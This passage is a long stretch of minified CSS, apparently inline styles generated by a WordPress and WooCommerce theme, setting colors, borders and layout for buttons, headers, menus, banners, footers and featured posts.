a.button.alt:active, .woocommerce button.button.alt:hover, .woocommerce button.button.alt:focus, .woocommerce button.button.alt:active, .woocommerce a.button:hover, .woocommerce a.button:focus, .widget.widget_product_search [type=submit]:hover, .widget.widget_product_search [type=submit]:focus, .widget.widget_product_search [type=submit]:active, #offcanvas-menu .header-btn-wrap .header-btn .button-primary:hover, #offcanvas-menu .header-btn-wrap .header-btn .button-primary:focus, #offcanvas-menu .header-btn-wrap .header-btn .button-primary:active, #offcanvas-menu .header-btn-wrap .header-btn .button-outline:hover, #offcanvas-menu .header-btn-wrap .header-btn .button-outline:focus, #offcanvas-menu .header-btn-wrap .header-btn .button-outline:active, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {background-color: #086abd;}/* Hover Border */.button-outline:hover, .button-outline:focus, .button-outline:active, #offcanvas-menu .close-offcanvas-menu button:hover, #offcanvas-menu .close-offcanvas-menu button:active, .page-numbers .page-numbers:hover, .page-numbers .page-numbers:focus, .page-numbers .page-numbers:active, .nav-links .page-numbers:hover, .nav-links .page-numbers:focus, .nav-links .page-numbers:active, #back-to-top a:hover, #back-to-top a:focus, #back-to-top a:active, .post .entry-content .entry-header .cat-links a:hover, .post .entry-content .entry-header .cat-links a:focus, .post .entry-content .entry-header .cat-links a:active, .attachment .entry-content .entry-header .cat-links a:hover, .attachment .entry-content .entry-header .cat-links a:focus, .attachment .entry-content .entry-header .cat-links a:active, .banner-content .entry-content .entry-header .cat-links a:hover, .banner-content .entry-content .entry-header .cat-links a:focus, .banner-content .entry-content .entry-header .cat-links a:active, .slick-control li:not(.slick-disabled):hover span, .slick-control li:not(.slick-disabled):focus span, .slick-control li:not(.slick-disabled):active span, .section-banner .banner-content .button-container .button-outline:hover, .section-banner .banner-content .button-container .button-outline:focus, .section-banner .banner-content .button-container .button-outline:active, #back-to-top a:hover, #back-to-top a:focus, #back-to-top a:active, .widget .tagcloud a:hover, .widget .tagcloud a:focus, .widget .tagcloud a:active, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, #offcanvas-menu .header-btn-wrap .header-btn .button-outline:hover, #offcanvas-menu .header-btn-wrap .header-btn .button-outline:focus, #offcanvas-menu .header-btn-wrap .header-btn .button-outline:active, .wrap-coming-maintenance-mode .content .social-profile ul a:hover, .wrap-coming-maintenance-mode .content .social-profile ul a:focus, .wrap-coming-maintenance-mode .content .social-profile ul a:active, .summary .yith-wcwl-add-button a:hover, .woocommerce .entry-summary a.compare.button:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,.summary .yith-wcwl-add-to-wishlist a:hover i, .summary .yith-wcwl-add-to-wishlist a:focus i {border-color: #086abd;}/* Hover Text */a:hover, a:focus, a:active, .main-navigation ul.menu ul li a:hover, .main-navigation ul.menu ul li a:focus, .main-navigation ul.menu ul li a:active, .main-navigation ul.menu > li:hover > a, .main-navigation ul.menu > li:focus > a, .main-navigation ul.menu > li:active > a, .main-navigation ul.menu > li.focus > a, .main-navigation ul.menu li.current-menu-item > a, .main-navigation ul.menu li.current_page_item > a, .main-navigation ul.menu li.current-menu-parent > a, .comment-navigation .nav-previous a:hover, .comment-navigation .nav-previous a:focus, .comment-navigation .nav-previous a:active, .comment-navigation .nav-next a:hover, .comment-navigation .nav-next a:focus, .comment-navigation .nav-next a:active, .posts-navigation .nav-previous a:hover, .posts-navigation .nav-previous a:focus, .posts-navigation .nav-previous a:active, .posts-navigation .nav-next a:hover, .posts-navigation .nav-next a:focus, .posts-navigation .nav-next a:active, .post-navigation .nav-previous a:hover, .post-navigation .nav-previous a:focus, .post-navigation .nav-previous a:active, .post-navigation .nav-next a:hover, .post-navigation .nav-next a:focus, .post-navigation .nav-next a:active, .social-profile ul li a:hover, .social-profile ul li a:focus, .social-profile ul li a:active, .post .entry-content .entry-header .cat-links a:hover, .post .entry-content .entry-header .cat-links a:focus, .post .entry-content .entry-header .cat-links a:active, .attachment .entry-content .entry-header .cat-links a:hover, .attachment .entry-content .entry-header .cat-links a:focus, .attachment .entry-content .entry-header .cat-links a:active, .banner-content .entry-content .entry-header .cat-links a:hover, .banner-content .entry-content .entry-header .cat-links a:focus, .banner-content .entry-content .entry-header .cat-links a:active, .post .entry-meta a:hover, .post .entry-meta a:focus, .post .entry-meta a:active, .attachment .entry-meta a:hover, .attachment .entry-meta a:focus, .attachment .entry-meta a:active, .banner-content .entry-meta a:hover, .banner-content .entry-meta a:focus, .banner-content .entry-meta a:active, .post .entry-meta a:hover:before, .post .entry-meta a:focus:before, .post .entry-meta a:active:before, .attachment .entry-meta a:hover:before, .attachment .entry-meta a:focus:before, .attachment .entry-meta a:active:before, .banner-content .entry-meta a:hover:before, .banner-content .entry-meta a:focus:before, .banner-content .entry-meta a:active:before, .breadcrumb-wrap .breadcrumbs .trail-items a:hover, .breadcrumb-wrap .breadcrumbs .trail-items a:focus, .breadcrumb-wrap .breadcrumbs .trail-items a:active, .site-header .site-branding .site-title a:hover, .site-header .site-branding .site-title a:focus, .site-header .site-branding .site-title a:active, .header-icons .search-icon:hover, .header-icons .search-icon:focus, .header-icons .search-icon:active, .header-search .search-form .search-button:hover, .header-search .close-button:hover, .header-contact ul a:hover, .header-contact ul a:focus, .header-contact ul a:active, .section-banner .banner-content .entry-meta a:hover, .section-banner .banner-content .entry-meta a:focus, .section-banner .banner-content .entry-meta a:active, .site-footer .site-info a:hover, .site-footer .site-info a:focus, .site-footer .site-info a:active, .site-footer .footer-menu ul li a:hover, .site-footer .footer-menu ul li a:focus, .site-footer .footer-menu ul li a:active, .comments-area .comment-list .comment-metadata a:hover, .comments-area .comment-list .comment-metadata a:focus, .comments-area .comment-list .comment-metadata a:active, .widget ul li a:hover, .widget ul li a:focus, .widget ul li a:active, .woocommerce .product_meta .posted_in a:hover, .woocommerce .product_meta .posted_in a:focus, .woocommerce .product_meta .posted_in a:active, .woocommerce .product_meta .tagged_as a:hover, .woocommerce .product_meta .tagged_as a:focus, .woocommerce .product_meta .tagged_as a:active, .woocommerce .woocommerce-MyAccount-navigation ul li a:hover, .woocommerce .woocommerce-MyAccount-navigation ul li a:focus, .woocommerce .woocommerce-MyAccount-navigation ul li a:active, .woocommerce .woocommerce-MyAccount-content p a:hover, .woocommerce .woocommerce-MyAccount-content p a:focus, .woocommerce .woocommerce-MyAccount-content p a:active, .product .product-compare-wishlist .product-compare a:hover, .product .product-compare-wishlist .product-wishlist a:hover, .section-banner .banner-content .button-container .button-text:hover, .section-banner .banner-content .button-container .button-text:focus, .section-banner .banner-content .button-container .button-text:active, .social-profile ul li a:hover, .wrap-coming-maintenance-mode .content .header-contact ul a:hover, .wrap-coming-maintenance-mode .content .header-contact ul a:focus, .wrap-coming-maintenance-mode .content .header-contact ul a:active, #offcanvas-menu .header-navigation ul.menu > li a:hover, #offcanvas-menu .header-navigation ul.menu > li a:focus, #offcanvas-menu .header-navigation ul.menu > li a:active, #offcanvas-menu .social-profile ul li a:hover, #offcanvas-menu .social-profile ul li a:focus, #offcanvas-menu .social-profile ul li a:active, #offcanvas-menu .header-contact ul li a:hover, #offcanvas-menu .header-contact ul li a:focus, #offcanvas-menu .header-contact ul li a:active, #offcanvas-menu .header-btn-wrap .header-btn .button-text:hover, #offcanvas-menu .header-btn-wrap .header-btn .button-text:focus, #offcanvas-menu .header-btn-wrap .header-btn .button-text:active, .wrap-coming-maintenance-mode .content .social-profile ul a:hover, .wrap-coming-maintenance-mode .content .social-profile ul a:focus, .wrap-coming-maintenance-mode .content .social-profile ul a:active,.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title:focus, .woocommerce ul.products li.product .woocommerce-loop-product__title:active, .widget.widget_recently_viewed_products li .product-title:hover, .widget.widget_recently_viewed_products li .product-title:active, .widget.widget_recent_reviews li .product-title:hover, .widget.widget_recent_reviews li .product-title:active, .widget.widget_products .product_list_widget li .product-title:hover, .widget.widget_products .product_list_widget li .product-title:active, .summary .yith-wcwl-add-button a:hover, .woocommerce .entry-summary a.compare.button:hover, .summary .yith-wcwl-add-to-wishlist a:hover i, .summary .yith-wcwl-add-to-wishlist a:focus i {color: #086abd;}/* Feature Posts*/.feature-posts-layout-one .feature-posts-content-wrap .feature-posts-image:before { background-color: rgba(0, 0, 0, 0.4);}.header-one .top-header,body:not(.home) .header-two .top-header,.header-three .top-header {background-color: ;}.header-one .header-contact ul li, .header-one .header-contact ul li a, .header-one .social-profile ul li a,.header-one .header-icons .search-icon,.header-two .header-contact ul li, .header-two .header-contact ul li a, .header-two .social-profile ul li a,.header-two .header-icons .search-icon,.header-three .header-navigation ul.menu > li > a, .header-three .alt-menu-icon .iconbar-label, .header-three .social-profile ul li a {color: #333333;}@media only screen and (max-width: 991px) {.alt-menu-icon .iconbar-label {color: #333333;}header.site-header .alt-menu-icon .icon-bar, header.site-header .alt-menu-icon .icon-bar:before, header.site-header .alt-menu-icon .icon-bar:after {background-color: #333333;}.alt-menu-icon a:hover .iconbar-label,.alt-menu-icon a:focus .iconbar-label,.alt-menu-icon a:active .iconbar-label {color: #086abd;}header.site-header .alt-menu-icon a:hover .icon-bar, header.site-header .alt-menu-icon a:focus .icon-bar, header.site-header .alt-menu-icon a:active .icon-bar, header.site-header .alt-menu-icon a:hover .icon-bar:before, header.site-header .alt-menu-icon a:focus .icon-bar:before, header.site-header .alt-menu-icon a:active .icon-bar:before, header.site-header .alt-menu-icon a:hover .icon-bar:after,header.site-header .alt-menu-icon a:focus .icon-bar:after,header.site-header .alt-menu-icon a:active .icon-bar:after {background-color: #086abd;}}.header-one .alt-menu-icon .icon-bar, .header-one .alt-menu-icon .icon-bar:before, .header-one .alt-menu-icon .icon-bar:after,.header-two .alt-menu-icon .icon-bar, .header-two .alt-menu-icon .icon-bar:before, .header-two .alt-menu-icon .icon-bar:after {background-color: #333333;}.header-one .header-contact ul li a:hover, .header-one .header-contact ul li a:focus, .header-one .header-contact ul li a:active, .header-one .social-profile ul li a:hover, .header-one .social-profile ul li a:focus, .header-one .social-profile ul li a:active,.header-one .header-search-wrap .search-icon:hover,.header-one .header-search-wrap .search-icon:focus,.header-one .header-search-wrap .search-icon:active,.header-two .header-contact ul li a:hover, .header-two .header-contact ul li a:focus, .header-two .header-contact ul li a:active, .header-two .social-profile ul li a:hover,.header-two .social-profile ul li a:focus,.header-two .social-profile ul li a:active,.header-two .header-icons .search-icon:hover,.header-two .header-icons .search-icon:focus,.header-two .header-icons .search-icon:active,.header-three .header-navigation ul.menu > li > a:hover, .header-three .header-navigation ul.menu > li > a:focus, .header-three .header-navigation ul.menu > li > a:active, .header-three .social-profile ul li a:hover, .header-three .social-profile ul li a:focus, .header-three .social-profile ul li a:active {color: #086abd;}.header-one .alt-menu-icon a:hover .icon-bar, .header-one .alt-menu-icon a:focus .icon-bar, .header-one .alt-menu-icon a:active .icon-bar, .header-one .alt-menu-icon a:hover .icon-bar:before, .header-one .alt-menu-icon a:focus .icon-bar:before, .header-one .alt-menu-icon a:active .icon-bar:before, .header-one .alt-menu-icon a:hover .icon-bar:after,.header-one .alt-menu-icon a:focus .icon-bar:after,.header-one .alt-menu-icon a:active .icon-bar:after,.header-two .alt-menu-icon a:hover .icon-bar, .header-two .alt-menu-icon a:focus .icon-bar, .header-two .alt-menu-icon a:active .icon-bar, .header-two .alt-menu-icon a:hover .icon-bar:before, .header-two .alt-menu-icon a:focus .icon-bar:before, .header-two .alt-menu-icon a:active .icon-bar:before, .header-two .alt-menu-icon a:hover .icon-bar:after,.header-two .alt-menu-icon a:focus .icon-bar:after,.header-two .alt-menu-icon a:active .icon-bar:after,.home .header-two:not(.sticky-header) .alt-menu-icon a:hover .icon-bar, .home .header-two:not(.sticky-header) .alt-menu-icon a:focus .icon-bar, .home .header-two:not(.sticky-header) .alt-menu-icon a:active .icon-bar, .home .header-two:not(.sticky-header) .alt-menu-icon a:hover .icon-bar:before, .home .header-two:not(.sticky-header) .alt-menu-icon a:focus .icon-bar:before, .home .header-two:not(.sticky-header) .alt-menu-icon a:active .icon-bar:before, .home .header-two:not(.sticky-header) .alt-menu-icon a:hover .icon-bar:after,.home .header-two:not(.sticky-header) .alt-menu-icon a:focus .icon-bar:after,.home .header-two:not(.sticky-header) .alt-menu-icon a:active .icon-bar:after {background-color: #086abd;}.mid-header .overlay {background-color: ;}.header-three .site-branding .site-title a:hover,.header-three .site-branding .site-title a:focus,.header-three .site-branding .site-title a:active {color: #086abd;}.header-one .bottom-header .overlay,body:not(.home) .header-two .bottom-header .overlay,.header-three .bottom-header,.header-three .mobile-menu-container {background-color: ;}@media only screen and (max-width: 991px) {.header-one .mobile-menu-container {background-color: ;}}.header-one .main-navigation ul.menu > li > a,.header-two .main-navigation ul.menu > li > a,.header-three .main-navigation ul.menu > li > a, .header-three .header-icons .search-icon {color: #333333;}.site-header .slicknav_btn:not(.slicknav_open) .slicknav_icon span,.site-header .slicknav_btn:not(.slicknav_open) .slicknav_icon span:first-child:before, .site-header .slicknav_btn:not(.slicknav_open) .slicknav_icon span:first-child:after {background-color: #333333;}.header-one .site-branding .site-title a:hover,.header-one .site-branding .site-title a:focus,.header-one .site-branding .site-title a:active,.header-one .main-navigation ul.menu li a:hover, .header-one .main-navigation ul.menu li a:focus, .header-one .main-navigation ul.menu li a:active, .header-one .main-navigation ul.menu li.current-menu-item > a,.header-one .main-navigation ul.menu li.current_page_item > a,.header-one .main-navigation ul.menu > li:hover > a, .header-one .main-navigation ul.menu > li:focus > a, .header-one .main-navigation ul.menu > li:active > a, .header-two .site-branding .site-title a:hover,.header-two .site-branding .site-title a:focus,.header-two .site-branding .site-title a:active,.header-two .header-search-wrap .search-icon:hover,.header-two .header-search-wrap .search-icon:focus,.header-two .header-search-wrap .search-icon:active,.header-two .main-navigation ul.menu li a:hover, .header-two .main-navigation ul.menu li a:focus, .header-two .main-navigation ul.menu > li > a:active, .header-two .main-navigation ul.menu li.current-menu-item > a,.header-two .main-navigation ul.menu li.current_page_item > a,.header-two .main-navigation ul.menu > li:hover > a, .header-two .main-navigation ul.menu > li:focus > a, .header-two .main-navigation ul.menu > li:active > a, .header-two .header-icons .search-icon:hover, .header-two .header-icons .search-icon:focus, .header-two .header-icons .search-icon:active, .home .header-two:not(.sticky-header) .main-navigation ul.menu li a:hover, .home .header-two:not(.sticky-header) .main-navigation ul.menu li a:focus, .home .header-two:not(.sticky-header) .main-navigation ul.menu li a:active,.header-three .main-navigation ul.menu > li > a:hover, .header-three .main-navigation ul.menu > li > a:focus, .header-three .main-navigation ul.menu > li > a:active, .header-three .main-navigation ul.menu li.current-menu-item > a,.header-three .main-navigation ul.menu li.current_page_item > a,.header-three .main-navigation ul.menu > li:hover > a, .header-three .main-navigation ul.menu > li:focus > a, .header-three .main-navigation ul.menu > li:active > a, .header-three .header-icons .search-icon:hover, .header-three .header-icons .search-icon:focus, .header-three .header-icons .search-icon:active {color: #086abd;}.header-three .alt-menu-icon .icon-bar, .header-three .alt-menu-icon .icon-bar:before, .header-three .alt-menu-icon .icon-bar:after {background-color: #333333;}.header-three .alt-menu-icon a:hover .icon-bar, .header-three .alt-menu-icon a:focus .icon-bar, .header-three .alt-menu-icon a:active .icon-bar, .header-three .alt-menu-icon a:hover .icon-bar:before, .header-three .alt-menu-icon a:focus .icon-bar:before, .header-three .alt-menu-icon a:active .icon-bar:before, .header-three .alt-menu-icon a:hover .icon-bar:after,.header-three .alt-menu-icon a:focus .icon-bar:after,.header-three .alt-menu-icon a:active .icon-bar:after {background-color: #086abd;}@media only screen and (max-width: 991px) {.mobile-menu-container .slicknav_menu .slicknav_menutxt {color: #333333;}.mobile-menu-container .slicknav_menu .slicknav_btn .slicknav_icon span, .mobile-menu-container .slicknav_menu .slicknav_btn .slicknav_icon span:first-child:before,.mobile-menu-container .slicknav_menu .slicknav_btn .slicknav_icon span:first-child:after {background-color: #333333;}.mobile-menu-container .slicknav_menu .slicknav_btn:hover .slicknav_menutxt,.mobile-menu-container .slicknav_menu .slicknav_btn:focus .slicknav_menutxt,.mobile-menu-container .slicknav_menu .slicknav_btn:active .slicknav_menutxt,.slicknav_menu .slicknav_nav li a:hover, .slicknav_menu .slicknav_nav li a:focus, .slicknav_menu .slicknav_nav li a:active {color: #086abd;}.mobile-menu-container .slicknav_menu .slicknav_btn:hover .slicknav_icon span, .mobile-menu-container .slicknav_menu .slicknav_btn:focus .slicknav_icon span, .mobile-menu-container .slicknav_menu .slicknav_btn:active .slicknav_icon span, .mobile-menu-container .slicknav_menu .slicknav_btn:hover .slicknav_icon span:first-child:before,.mobile-menu-container .slicknav_menu .slicknav_btn:focus .slicknav_icon span:first-child:before,.mobile-menu-container .slicknav_menu .slicknav_btn:active .slicknav_icon span:first-child:before,.mobile-menu-container .slicknav_menu .slicknav_btn:hover .slicknav_icon span:first-child:after,.mobile-menu-container .slicknav_menu .slicknav_btn:focus .slicknav_icon span:first-child:after,.mobile-menu-container .slicknav_menu .slicknav_btn:active .slicknav_icon span:first-child:after {background-color: #086abd;}}/* Transparent Top Header */.transparent-header .header-two.site-header .top-header {background-color: ;}/* Site Title */.transparent-header .site-header.header-two:not(.sticky-header) .site-branding .site-title {color: #ffffff;}/* Tagline */.transparent-header .site-header.header-two:not(.sticky-header) .site-branding .site-description {color: #e6e6e6;}/* Top Header Color */.transparent-header .header-two.site-header .header-contact ul a,.transparent-header .header-two.site-header .header-contact ul li,.transparent-header .header-two.site-header .social-profile ul li a, .transparent-header .header-two.site-header .header-search-wrap .search-icon {color: #ffffff;}.transparent-header .header-two.site-header .header-contact ul a:hover,.transparent-header .header-two.site-header .header-contact ul a:focus,.transparent-header .header-two.site-header .header-contact ul a:active,.transparent-header .header-two.site-header .social-profile ul li a:hover, .transparent-header .header-two.site-header .social-profile ul li a:focus, .transparent-header .header-two.site-header .social-profile ul li a:active, .transparent-header .header-two.site-header .header-search-wrap .search-icon:hover,.transparent-header .header-two.site-header .header-search-wrap .search-icon:focus,.transparent-header .header-two.site-header .header-search-wrap .search-icon:active {color: #086abd;}.transparent-header .header-two:not(.sticky-header) .alt-menu-icon .icon-bar,.transparent-header .header-two:not(.sticky-header) .alt-menu-icon .icon-bar:before, .transparent-header .header-two:not(.sticky-header) .alt-menu-icon .icon-bar:after {background-color: #ffffff;}.transparent-header .header-two:not(.sticky-header) .alt-menu-icon a:hover .icon-bar,.transparent-header .header-two:not(.sticky-header) .alt-menu-icon a:focus .icon-bar,.transparent-header .header-two:not(.sticky-header) .alt-menu-icon a:focus .icon-bar,.transparent-header .header-two:not(.sticky-header) .alt-menu-icon a:hover .icon-bar:before, .transparent-header .header-two:not(.sticky-header) .alt-menu-icon a:focus .icon-bar:before, .transparent-header .header-two:not(.sticky-header) .alt-menu-icon a:active .icon-bar:before, .transparent-header .header-two:not(.sticky-header) .alt-menu-icon a:hover .icon-bar:after,.transparent-header .header-two:not(.sticky-header) .alt-menu-icon a:focus .icon-bar:after,.transparent-header .header-two:not(.sticky-header) .alt-menu-icon a:active .icon-bar:after {background-color: #086abd;}/* Transparent bottom Header */.transparent-header .header-two.site-header .bottom-header .overlay {background-color: ;}/* Header Menu */.transparent-header .header-two:not(.sticky-header) .main-navigation ul.menu > li > a {color: #ffffff;}@media only screen and (max-width: 991px) {.transparent-header .header-two .alt-menu-icon .iconbar-label {color: #ffffff;}.transparent-header .header-two .alt-menu-icon a:hover .iconbar-label,.transparent-header .header-two .alt-menu-icon a:focus .iconbar-label,.transparent-header .header-two .alt-menu-icon a:active .iconbar-label {color: #086abd;}.transparent-header .header-two:not(.sticky-header) .mobile-menu-container .slicknav_menu .slicknav_menutxt {color: #ffffff;}.transparent-header .header-two:not(.sticky-header) .mobile-menu-container .slicknav_menu .slicknav_btn .slicknav_icon span, .transparent-header .header-two:not(.sticky-header) .mobile-menu-container .slicknav_menu .slicknav_btn .slicknav_icon span:first-child:before, .transparent-header .header-two:not(.sticky-header) .mobile-menu-container .slicknav_menu .slicknav_btn .slicknav_icon span:first-child:after {background-color: #ffffff;}}/* Transparent Header bottom Hover Color*/.transparent-header .site-header.header-two:not(.sticky-header) .site-branding .site-title a:hover,.transparent-header .site-header.header-two:not(.sticky-header) .site-branding .site-title a:focus,.transparent-header .site-header.header-two:not(.sticky-header) .site-branding .site-title a:active,.transparent-header .header-two:not(.sticky-header) .main-navigation ul.menu li > a:hover,.transparent-header .header-two:not(.sticky-header) .main-navigation ul.menu li > a:focus,.transparent-header .header-two:not(.sticky-header) .main-navigation ul.menu li > a:active,.transparent-header .header-two:not(.sticky-header) .main-navigation ul.menu li:hover > a, .transparent-header .header-two:not(.sticky-header) .main-navigation ul.menu li:focus > a, .transparent-header .header-two:not(.sticky-header) .main-navigation ul.menu li:active > a,.transparent-header .header-two .mobile-menu-container .slicknav_menu .slicknav_btn:hover .slicknav_menutxt,.transparent-header .header-two .mobile-menu-container .slicknav_menu .slicknav_btn:focus .slicknav_menutxt,.transparent-header .header-two .mobile-menu-container .slicknav_menu .slicknav_btn:active .slicknav_menutxt,.transparent-header .header-two:not(.sticky-header) .main-navigation ul.menu li.current-menu-item > a,.transparent-header .header-two:not(.sticky-header) .main-navigation ul.menu li.current_page_item > a {color: #086abd;}.transparent-header .header-two .mobile-menu-container .slicknav_menu .slicknav_btn:hover .slicknav_icon span, .transparent-header .header-two .mobile-menu-container .slicknav_menu .slicknav_btn:focus .slicknav_icon span, .transparent-header .header-two .mobile-menu-container .slicknav_menu .slicknav_btn:active .slicknav_icon span, .transparent-header .header-two .mobile-menu-container .slicknav_menu .slicknav_btn:hover .slicknav_icon span:first-child:before, .transparent-header .header-two .mobile-menu-container .slicknav_menu .slicknav_btn:focus .slicknav_icon span:first-child:before, .transparent-header .header-two .mobile-menu-container .slicknav_menu .slicknav_btn:active .slicknav_icon span:first-child:before, .transparent-header .header-two .mobile-menu-container .slicknav_menu .slicknav_btn:hover .slicknav_icon span:first-child:after,.transparent-header .header-two .mobile-menu-container .slicknav_menu .slicknav_btn:focus .slicknav_icon span:first-child:after,.transparent-header .header-two .mobile-menu-container .slicknav_menu .slicknav_btn:active .slicknav_icon span:first-child:after {background-color: #086abd;}#masthead .main-navigation ul.menu ul li a:hover,#masthead .main-navigation ul.menu ul li a:focus,#masthead .main-navigation ul.menu ul li a:active,#masthead .header-navigation ul.menu ul li a:hover,#masthead .header-navigation ul.menu ul li a:focus,#masthead .header-navigation ul.menu ul li a:active {color: #086abd;}.site-header .header-btn-1.button-outline {border-color: #1a1a1a;color: #1a1a1a;}.site-header .header-btn-1.button-outline:hover,.site-header .header-btn-1.button-outline:focus,.site-header .header-btn-1.button-outline:active {background-color: #086abd;border-color: #086abd;color: #ffffff;}.site-header .header-btn-1.button-outline {border-radius: 0px;}@media screen and (max-width: 991px){.site-header.sticky-header .fixed-header {position: relative;}}.site-header.sticky-header .site-branding > a {max-width: 270px;}@media only screen and (min-width: 992px) {.site-header:not(.sticky-header) .header-image-wrap {height: 80px;width: 100%;position: relative;}}.header-slide-item {background-position: center center;background-repeat: no-repeat;background-size: cover;}@media only screen and (min-width: 768px) {.overlay-post .inner-banner-content {height: 400px;overflow: hidden;}}.overlay-post .inner-banner-content {background-position: center center;background-repeat: no-repeat;background-size: cover;}.overlay-post .inner-banner-content:before { background-color: rgba(0, 0, 0, 0.4);}@media only screen and (min-width: 768px) {.overlay-page .inner-banner-content {height: 400px;overflow: hidden;}}.overlay-page .inner-banner-content {background-position: center center;background-repeat: no-repeat;background-size: cover;}.overlay-page .inner-banner-content:before { background-color: rgba(0, 0, 0, 0.4);}@media only screen and (min-width: 768px) {.banner-img {height: 550px;overflow: hidden;}}.main-slider .banner-img .overlay {background-color: ;}.section-banner .banner-content .entry-title {color: #ffffff;}.banner-content .entry-content .entry-header .cat-links a {color: #ebebeb;border-color: #ebebeb;}.section-banner .banner-content .entry-meta a {color: #ebebeb;}.section-banner .banner-content .entry-meta a:before {color: #FFFFFF;} .section-banner .entry-text {color: #ffffff;}.banner-content .entry-content .entry-header .cat-links a:hover, .banner-content .entry-content .entry-header .cat-links a:focus, .banner-content .entry-content .entry-header .cat-links a:active,.banner-content .entry-title a:hover,.banner-content .entry-title a:focus,.banner-content .entry-title a:active,.section-banner .banner-content .entry-meta a:hover, .section-banner .banner-content .entry-meta a:focus, .section-banner .banner-content .entry-meta a:active,.section-banner .banner-content .entry-meta a:hover:before, .section-banner .banner-content .entry-meta a:focus:before, .section-banner .banner-content .entry-meta a:active:before {color: #a8d8ff;}.banner-content .entry-content .entry-header .cat-links a:hover,.banner-content .entry-content .entry-header .cat-links a:focus,.banner-content .entry-content .entry-header .cat-links a:active,.slick-control li.slick-arrow:not(.slick-disabled):hover span, .slick-control li.slick-arrow:not(.slick-disabled):focus span, .slick-control li.slick-arrow:not(.slick-disabled):active span {border-color: #a8d8ff;}.section-banner .slide-inner .banner-content .button-container .button-outline {border-color: #ffffff;color: #ffffff;}.section-banner .slide-inner .banner-content .button-container .button-outline:hover,.section-banner .slide-inner .banner-content .button-container .button-outline:focus,.section-banner .slide-inner .banner-content .button-container .button-outline:active {background-color: #086abd;border-color: #086abd;color: #FFFFFF;}.section-banner .slide-inner .banner-content .button-container a {border-radius: 0px;}.main-slider .banner-img {background-position: center center;background-repeat: no-repeat;background-size: cover;}.site-footer.has-footer-bg .site-footer-inner {background-position: center center;background-repeat: no-repeat;background-size: cover;}.footer-widget-wrap {padding-top: 0px;padding-bottom: 50px;}.top-footer {background-color: ;}.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6,.site-footer .product-title {color: #030303;}.site-footer .widget .widget-title:before {background-color: #030303;}.site-footer a, .site-footer .widget ul li a,.site-footer .widget .tagcloud a,.site-footer .post .entry-meta a,.site-footer .post .entry-meta a:before {color: #656565;}.widget ul li,.latest-posts-widget .post {border-bottom-color: rgba(101,101,101,0.2);}.site-footer .widget .tagcloud a {border-color: #656565;}.site-footer,.site-footer table th, .site-footer table td,.site-footer .widget.widget_calendar table {color: #656565;}.site-footer a:hover, .site-footer a:focus, .site-footer a:active, .site-footer .widget ul li a:hover, .site-footer .widget ul li a:focus, .site-footer .widget ul li a:active,.site-footer .post .entry-meta a:hover, .site-footer .post .entry-meta a:focus, .site-footer .post .entry-meta a:active,.site-footer .post .entry-meta a:hover:before, .site-footer .post .entry-meta a:focus:before, .site-footer .post .entry-meta a:active:before {color: #086abd;}.site-footer .widget .tagcloud a:hover,.site-footer .widget .tagcloud a:focus,.site-footer .widget .tagcloud a:active {background-color: #086abd;border-color: #086abd;color: #FFFFFF;}.bottom-footer {padding-top: 30px;padding-bottom: 30px;}.bottom-footer {background-color: ;}.bottom-footer {color: #656565;}.site-footer .social-profile ul li a {background-color: rgba(56,56,56,0.1);}.site-info a, .site-footer .social-profile ul li a, .footer-menu ul li a {color: #383838;}.site-footer .site-info a:hover, .site-footer .site-info a:focus, .site-footer .site-info a:active, .site-footer .footer-menu ul li a:hover,.site-footer .footer-menu ul li a:focus,.site-footer .footer-menu ul li a:active {color: #086abd;}.site-footer .social-profile ul li a:hover, .site-footer .social-profile ul li a:focus, .site-footer .social-profile ul li a:active {background-color: #086abd;}.site-footer .social-profile ul li a {font-size: 15px;}.feature-posts-content-wrap .feature-posts-image {background-position: center center;background-repeat: no-repeat;background-size: cover;}.feature-posts-content-wrap .feature-posts-image {border-radius: 0px;overflow: hidden;}.feature-posts-layout-one .feature-posts-image {-webkit-align-items: flex-end;-moz-align-items: flex-end;-ms-align-items: flex-end;-ms-flex-align: flex-end;align-items: flex-end;}.feature-posts-layout-one .feature-posts-content {margin-bottom: 20px;}.preloader-content {max-width: 40px;overflow: hidden;display: inline-block;}#primary article .entry-title {color: #101010;}#primary article .entry-title a:hover, #primary article .entry-title a:focus, #primary article .entry-title a:active {color: #086abd;}#primary article .entry-content .entry-header .cat-links a,#primary article .attachment .entry-content .entry-header .cat-links a {color: #EB5A3E;}#primary article .entry-content .entry-header .cat-links a {border-color: #EB5A3E;}#primary article .entry-content .entry-header .cat-links a:hover, #primary article .entry-content .entry-header .cat-links a:focus, #primary article .entry-content .entry-header .cat-links a:active {color: #086abd;border-color: #086abd;}#primary article .entry-meta a {color: #7a7a7a;}#primary article .entry-meta a:before {color: #EB5A3E;}#primary article .entry-meta a:hover,#primary article .entry-meta a:focus,#primary article .entry-meta a:active,#primary article .entry-meta a:hover:before,#primary article .entry-meta a:focus:before,#primary article .entry-meta a:active:before {color: #086abd;}#primary article .entry-text {color: #333333;}#primary article .featured-image a {border-radius: 0px;}#primary article.sticky .featured-image a { border-radius: 0px;}article.sticky {border-radius: 0px;}.feature-posts-content .feature-posts-title {color: #FFFFFF;}.feature-posts-layout-one .feature-posts-content .feature-posts-title a:after {background-color: #FFFFFF;}.feature-posts-content .feature-posts-title a:hover, .feature-posts-content .feature-posts-title a:focus, .feature-posts-content .feature-posts-title a:active {color: #a8d8ff;}.feature-posts-layout-one .feature-posts-content .feature-posts-title a:hover:after, .feature-posts-layout-one .feature-posts-content .feature-posts-title a:focus:after, .feature-posts-layout-one .feature-posts-content .feature-posts-title a:active:after {background-color: #a8d8ff;}.feature-posts-content .cat-links a {color: #FFFFFF;}.feature-posts-layout-one .feature-posts-content .cat-links a {background-color: #EB5A3E;}.feature-posts-layout-one .feature-posts-content .cat-links a:hover,.feature-posts-layout-one .feature-posts-content .cat-links a:focus,.feature-posts-layout-one .feature-posts-content .cat-links a:active {background-color: #a8d8ff;color: 